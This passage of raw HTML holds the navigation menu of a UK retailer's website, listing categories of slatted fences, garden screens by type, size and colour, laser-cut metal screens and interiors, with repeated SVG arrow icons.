                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
